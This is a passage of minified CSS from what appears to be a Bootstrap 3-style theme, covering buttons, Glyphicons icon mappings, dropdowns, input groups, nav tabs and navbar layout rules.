input[type=radio]{float:none;margin-left:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .control-label,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:9px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:31px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}.form-horizontal .form-group:after,.form-horizontal .form-group:before{display:table;content:" "}.form-horizontal .form-group:after{clear:both}.form-horizontal .form-control-static{padding-top:9px}@media (min-width:768px){.form-horizontal .control-label{text-align:right}}.btn{display:inline-block;padding:8px 12px;margin-bottom:0;font-size:16px;font-weight:400;line-height:1.428571429;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.btn:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:focus,.btn:hover{color:#fff;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.btn-default{color:#fff;background-color:#333;border-color:#333}.btn-default.active,.btn-default:active,.btn-default:focus,.btn-default:hover,.open .dropdown-toggle.btn-default{color:#fff;background-color:#1f1f1f;border-color:#141414}.btn-default.active,.btn-default:active,.open .dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#333;border-color:#333}.btn-default .badge{color:#333;background-color:#fff}.btn-primary{color:#fff;background-color:#4582ec;border-color:#4582ec}.btn-primary.active,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.open .dropdown-toggle.btn-primary{color:#fff;background-color:#2069e8;border-color:#175fdd}.btn-primary.active,.btn-primary:active,.open .dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#4582ec;border-color:#4582ec}.btn-primary .badge{color:#4582ec;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#f0ad4e}.btn-warning.active,.btn-warning:active,.btn-warning:focus,.btn-warning:hover,.open .dropdown-toggle.btn-warning{color:#fff;background-color:#ed9c28;border-color:#eb9316}.btn-warning.active,.btn-warning:active,.open .dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#f0ad4e}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d9534f}.btn-danger.active,.btn-danger:active,.btn-danger:focus,.btn-danger:hover,.open .dropdown-toggle.btn-danger{color:#fff;background-color:#d2322d;border-color:#c12e2a}.btn-danger.active,.btn-danger:active,.open .dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d9534f}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#5cb85c}.btn-success.active,.btn-success:active,.btn-success:focus,.btn-success:hover,.open .dropdown-toggle.btn-success{color:#fff;background-color:#47a447;border-color:#419641}.btn-success.active,.btn-success:active,.open .dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#5cb85c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-info.active,.btn-info:active,.btn-info:focus,.btn-info:hover,.open .dropdown-toggle.btn-info{color:#fff;background-color:#39b3d7;border-color:#2aabd2}.btn-info.active,.btn-info:active,.open .dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#5bc0de}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-link{font-weight:400;color:#4582ec;cursor:pointer;border-radius:0}.btn-link,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#134fb8;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#b3b3b3;text-decoration:none}.btn-lg{padding:14px 16px;font-size:20px;line-height:1.33;border-radius:6px}.btn-sm{padding:5px 10px;font-size:14px;line-height:1.5;border-radius:3px}.btn-xs{padding:1px 5px;font-size:14px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%;padding-right:0;padding-left:0}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;transition:height .35s ease}@font-face{font-family:'Glyphicons Halflings';src:url(../fonts/glyphicons-halflings-regular.eot);src:url(../fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(../fonts/glyphicons-halflings-regular.woff) format('woff'),url(../fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(../fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';-webkit-font-smoothing:antialiased;font-style:normal;font-weight:400;line-height:1;-moz-osx-font-smoothing:grayscale}.glyphicon:empty{width:1em}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:16px;list-style:none;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:10px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.428571429;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#fff;text-decoration:none;background-color:#4582ec}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#4582ec;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#b3b3b3}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-header{display:block;padding:3px 20px;font-size:14px;line-height:1.428571429;color:#b3b3b3}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group-vertical>.btn:focus,.btn-group>.btn:focus{outline:0}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar:after,.btn-toolbar:before{display:table;content:" "}.btn-toolbar:after{clear:both}.btn-toolbar .btn-group{float:left}.btn-toolbar>.btn+.btn,.btn-toolbar>.btn+.btn-group,.btn-toolbar>.btn-group+.btn,.btn-toolbar>.btn-group+.btn-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child>.btn:last-child,.btn-group>.btn-group:first-child>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group-xs>.btn{padding:1px 5px;font-size:14px;line-height:1.5;border-radius:3px}.btn-group-sm>.btn{padding:5px 10px;font-size:14px;line-height:1.5;border-radius:3px}.btn-group-lg>.btn{padding:14px 16px;font-size:20px;line-height:1.33;border-radius:6px}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before{display:table;content:" "}.btn-group-vertical>.btn-group:after{clear:both}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-right-radius:0;border-bottom-left-radius:4px;border-top-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child>.btn:last-child,.btn-group-vertical>.btn-group:first-child>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.btn-group-justified{display:table;width:100%;border-collapse:separate;table-layout:fixed}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}[data-toggle=buttons]>.btn>input[type=checkbox],[data-toggle=buttons]>.btn>input[type=radio]{display:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:57px;padding:14px 16px;font-size:20px;line-height:1.33;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:57px;line-height:57px}textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:33px;padding:5px 10px;font-size:14px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:33px;line-height:33px}textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:8px 12px;font-size:16px;font-weight:400;line-height:1;color:#333;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:14px;border-radius:3px}.input-group-addon.input-lg{padding:14px 16px;font-size:20px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.dropdown-toggle{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;white-space:nowrap}.input-group-btn:first-child>.btn{margin-right:-1px}.input-group-btn:last-child>.btn{margin-left:-1px}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-4px}.input-group-btn>.btn:active,.input-group-btn>.btn:hover{z-index:2}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav:after,.nav:before{display:table;content:" "}.nav:after{clear:both}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#b3b3b3}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#b3b3b3;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#4582ec}.nav .nav-divider{height:1px;margin:10px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.428571429;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#4582ec}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:22px;border:1px solid transparent}.navbar:after,.navbar:before{display:table;content:" "}.navbar:after{clear:both}@media (min-width:768px){.navbar{border-radius:4px}}.navbar-header:after,.navbar-header:before{display:table;content:" "}.navbar-header:after{clear:both}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{max-height:340px;padding-right:15px;padding-left:15px;overflow-x:visible;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,.1);-webkit-overflow-scrolling:touch}.navbar-collapse:after,.navbar-collapse:before{display:table;content:" "}.navbar-collapse:after{clear:both}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 